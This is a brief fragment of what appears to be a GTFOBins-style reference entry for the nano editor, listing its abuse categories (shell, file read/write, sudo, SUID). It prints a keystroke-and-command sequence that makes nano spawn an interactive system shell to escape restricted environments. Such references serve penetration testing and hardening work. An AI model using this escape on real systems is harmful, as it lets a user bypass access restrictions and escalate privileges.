 .. / nano
Star 9,490
Shell File write File read Sudo Limited SUID
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
(a) nano
^R^X
reset; sh 1>&0 2>&0